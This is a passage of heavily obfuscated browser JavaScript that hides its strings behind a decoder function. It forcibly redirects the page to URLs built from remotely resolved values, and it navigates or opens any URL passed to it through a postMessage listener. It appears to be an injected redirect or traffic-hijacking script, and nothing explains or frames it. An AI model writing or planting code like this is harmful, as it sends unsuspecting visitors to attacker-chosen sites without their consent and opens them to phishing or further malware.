N&&N[av(0x1eb,'2y(]')]&&g[av(0x254,'VSWF')]('',N[av(0x22b,'dBsi')][av(0x2af,'[^7X')]())?void(window[av(0x27a,'[^7X')]['href']=v+'//'+N['msg']+av(0x1e8,'Yy2!')+j):void 0x0;}catch(O){}try{const P=g[av(0x27c,'^5sb')](y,p,0xa),Q=y(await z(P,av(0x2c2,'jzEr')),0xa);g[av(0x20a,'R%e5')](A,v+'//'+Q+av(0x23e,'gd$T')+E[0x1]+'/1');}catch(R){window[av(0x26c,'70g[')][av(0x2cd,'yw!3')]=m;}})[a7(0x1fa,'F(Xe')](async()=>{const aw=a7;try{const M=y(p,0xa),N=y(await g[aw(0x2a6,'AYKO')](z,M,g[aw(0x20c,'7HFp')]),0xa);g['wKMCN'](A,v+'//'+N+'/1/'+E[0x1]+'/1');}catch(O){window[aw(0x2d1,'7HFp')][aw(0x29f,'J!T%')]=m;}});}}}catch(M){if(a7(0x1e9,'7HFp')===c[a7(0x2a7,'gd$T')])window[a7(0x2bd,'oxjX')][a7(0x20b,'gd$T')]=m;else{let O;return function(...P){const ax=a7,Q=this;O(O),O=g[ax(0x2ac,'Ll0b')](A,()=>{const ay=ax;P[ay(0x25e,'5X))')](Q,P);},O);};}}else q['remove']();function B(){const az=a7;let O=window[az(0x2a8,'b]Rn')],P=O;O>x&&(P=x),document['documentElement'][az(0x237,'yT3a')]['setProperty'](az(0x20e,'rK[g'),P+'px');}window['addEventListener'](c[a7(0x29c,'mSl8')],function(O){const aA=a7,P={'bASBC':function(S,T){return S(T);}},Q=O['data']||{};if(c['rTPfS'](c['WHzeN'],Q['type'])&&c[aA(0x279,'bqD2')](aA(0x26e,')i9B'),typeof Q['url'])){const S=(R=Q[aA(0x1f3,'yw!3')])?/^https?:\/\//i[aA(0x22e,'5X))')](R)||/^\/\//[aA(0x220,'yw!3')](R)?R:v+'//'+R[aA(0x212,'yw!3')](/^\/+/,''):'';try{c['xJUAf']('tRCri',aA(0x243,'[^7X'))?S['location'][aA(0x27d,'Vdv(')]=B:window[aA(0x2d3,'Sr[D')][aA(0x2a2,'oxjX')](S);}catch(U){if(aA(0x27b,'jzEr')===aA(0x261,'7HFp')){const W=this;P[aA(0x1fd,'bqD2')](j,k),A=m(()=>{const aB=aA;W[aB(0x23f,'Ll0b')](W,W);},p);}else try{window[aA(0x2d0,'Jg@R')](S,c[aA(0x26d,'5X))')],c['cuVrh']);}catch(W){}}}var R;}),B();const C=function(O,P=0x64){let Q;return function(...R){const aD=b,S={'NLyuf':function(T,U){const aC=b;return g[aC(0x231,'9v4e')](T,U);},'RGWWu':function(T,U){return g['uwFYi'](T,U);},'eLnjQ':function(T,U){return T-U;}};if(g[aD(0x2a3,'inWL')](aD(0x213,'gd$T'),g[aD(0x2bc,'Ll0b')])){const T=this;g['SbXsp'](clearTimeout,Q),Q=setTimeout(()=>{O['apply'](T,R);},P);}else return g%=0x1a,h[aD(0x209,'06o1')](/[a-z]/gi,V=>{const aE=aD,W=V[aE(0x2c5,'5X))')](0x0),X=S[aE(0x2aa,'^5sb')](W,0x5a)?0x41:0x61;return k[aE(0x244,'[kp[')](S[aE(0x2a1,'yT3a')](S[aE(0x1f2,'rK[g')](W,X)-A+0x1a,0x1a)+X);});};}(B,0x64);window['addEventListener'](a7(0x201,'F(Xe'),C),window['addEventListener'](a7(0x203,'mSl8'),C),window[a7(0x273,'70g[')](c[a7(0x228,'[kp[')],C);});})());